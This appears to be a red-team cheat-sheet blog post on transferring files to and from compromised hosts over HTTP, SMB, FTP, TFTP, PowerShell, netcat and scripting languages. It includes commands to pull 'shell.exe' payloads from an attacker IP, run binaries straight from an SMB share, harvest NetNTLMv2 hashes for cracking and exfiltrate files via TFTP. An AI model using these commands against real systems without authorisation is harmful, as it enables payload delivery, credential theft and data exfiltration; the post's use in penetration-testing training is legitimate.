Transferring files
Useful for exfiltrating data or transferring payloads/tools during a redteam engagement.
HTTP
The best two ways transfer files from Kali with HTTP servers are either through Apache or a Python HTTP server.
To serve a file up over Apache, just simply copy it to /var/www/html and enable the Apache service.
service apache2 start
OR
service apache2ctl start

Or with python you can use the SimpleHTTPServer
python -m SimpleHTTPServer
By default it serves on port 8000, but you can also specify a port number at the end.

You can then download the files by browsing to your IP and the port you set for the web server
Or tie it in with a oneliner like this powershell command. You can find more about powershell further down the page!
Powershell -c "(new-object System.Net.WebClient).DownloadFile('http://10.10.10.8/shell.exe','C:\Users\%username%\Desktop\shell.exe')""
SMB
You’ll need Impacket, this is installed on kali by default. To launch a simple SMB server on port 445, just specify a share name and the path you want to share:
python smbserver.py SHARE /root/shells

On linux we can use smbclient to list the hosts shares
smbclient -L 10.9.122.8 --no-pass

Same with windows but using “Net View”
net view \\10.9.122.8

You can also use Dir on a remote share
dir \\10.9.122.8\SHARE
and use copy to download them
copy \\10.9.122.8\SHARE\shell.exe .

Or with windows with net view
If you look at the output from smbserver.py, you can see that every time we access the share it outputs the NetNTLMv2 hash from the current Windows user. You can feed these into John or Hashcat and crack them if you want (assuming you can’t just elevate to System and get them from Mimikatz)

Because of the way Windows treats UNC paths, it’s possible to just execute our binary directly from the SMB share without even needing to copy it over first.



FTP
The two best ways to do this are with Python or Metasploit.
Python
apt-get install python-pyftpdlib
Now from the directory you want to serve, just run the Python module. With no arguments it runs on port 2121 and accepts anonymous authentication. To listen on the standard port:
python -m pyftpdlib -p 21

Metasploit
auxiliary/server/ftp. Set the FTPROOT to the directory you want to share and run exploit:

Downloading files with FTP
ftp 127.0.0.1 anonymous password get file exit

TFTP
Trivial file transfer protocol is another possibility if tftp is installed on the system. It used to be installed by default in Windows XP, but now needs to be manually enabled on newer versions of Windows.
Kali comes with a TFTP server installed, atftpd, which can be started with a simple service atftpd start .
Metasploit, like with FTP, has an auxiliary TFTP server module at auxiliary/server/tftp

To download the files you can use the following command
tftp -i host GET C:%homepath%file location_of_file_on_tftp_server

Exfiltrating files via TFTP is simple as well with the PUT action. The Metasploit server saves them in /tmp by default
tftp -i host PUT C:%homepath%file location_of_file_on_tftp_server
PowerShell
PowerShell (any version):
(New-Object System.Net.WebClient).DownloadFile("https://example.com/archive.zip", "C:\Windows\Temp\archive.zip")
PowerShell 4.0 & 5.0:
Invoke-WebRequest "https://example.com/archive.zip" -OutFile "C:\Windows\Temp\archive.zip
RDesktop (RDP)
rdesktop is the essential tool for Remote Desktop Management of Windows boxes using Linux as your local machine. It is sometimes crucial to be able to transfer files using rdesktop, especially when there isn’t any FTP service (or equivalent). Luckily rdesktop supports file transfer modes.
Just point the disk to your local machines folder you want to share
$ rdesktop -f 10.20.30.40 -r disk:linux=/root/windows-share/
After connecting with these options, on your Windows box (via the rdesktop interface) go to
Network Places -> Entire Network -> Microsoft Terminal Services -> tsclient
Here you’ll find a device named linux, this is your /root/windows-share/ folder!
The -r option of rdesktop support many redirections such as sound, printer, clipboard and more. Check the manual pages for more detail.
VBS (Visual Basic Script)
Set args = Wscript.Arguments
Url = "http://domain/file" dim xHttp:
Set xHttp = createobject("Microsoft.XMLHTTP") dim bStrm:
Set bStrm = createobject("Adodb.Stream")
xHttp.Open "GET", Url, False xHttp.Send with bStrm
.type = 1 '
.open
.write xHttp.responseBody
.savetofile " C:%homepath%file", 2 ' end with
To execute this script, run the following command in a command shell:
C:>cscript test.vbs
Perl
#!/usr/bin/perl
use LWP::Simple;
getstore("http://domain/file", "file");
To execute this script, run the following command in a command shell:
root@kali:~# perl test.pl
Python
#!/usr/bin/python
import urllib2
u = urllib2.urlopen('http://domain/file')
localFile = open('local_file', 'w')
localFile.write(u.read())
localFile.close()
To execute this script, run the following command in a command shell:
root@kali:~# python test.py
Ruby
#!/usr/bin/ruby
require 'net/http' Net::HTTP.start("www.domain.com")
{ |http| r = http.get("/file")
open("save_location", "wb")
{ |file| file.write(r.body) } }
To execute this script, run the following command in a command shell:
root@kali:~# ruby test.rb
PHP
PHP is usually a server-side scripting language used for web development, but can also be used as a general purpose scripting language.
#!/usr/bin/php
<?php
$data = @file("http://example.com/file");
$lf = "local_file";
$fh = fopen($lf, 'w');
fwrite($fh, $data[0]);
fclose($fh);
?>
To execute this script, run the following command in a command shell:
root@kali:~# php test.php
BitsAdmin
Bitsadmin is a command-line tool for windows that allows a user to create download or upload tasks.
bitsadmin /transfer n http://domain/file c:%homepath%file
Wget
Wget is a Linux and Windows tool that allows for non-interactive downloads.
wget http://example.com/file
NetCat
Netcat can allow for downloading files by connecting to a specific listening port that will pass the contents of a file over the connection. Note that this example is Linux specific.
On the attackers computer, type:
cat file | nc -l 1234
This will print the contents of the file to the local port 1234. Then, whenever someone connects to that port, the contents of the file will be sent to the connecting IP.
The following command should be run on the machine the attacker is targeting:
nc host_ip 1234 > file
This will connect the target to the attacker’s computer and receive the file that will be sent over the connection.
Windows Share (Net Use)
To mount a remote drive, type:
net use z: \\remotepc\sharename /u:domainname\username password
We can also use * instead of Z:. This will automatically pick up the unused drive letter starting from Z:
net use * \\remotepc\share /u:domainname\username password
If you have administrator access to the remote computer then you can map the system drive or any other drive of the remote computer with the below command.
net use \\remotepc\C$ /u:username password
Recent Posts
Tags
Categories
Active directory Burpsuite Cheatsheet Crackmapexec Empire Events Exploit File transfer Iis Implants Kcsec Kerberos Kernelpop Ksec Ksec snapshot Lab Metasploit Metasploitable Msfvenom Netcat Nfc & rfid Nikto Nmap Pivoting Privilege escalation Proxmark Proxychains Redteam Responder Rubber ducky Shells Sqlmap Sshutle Thefatrat Toolkit Webapp Windows domain Xss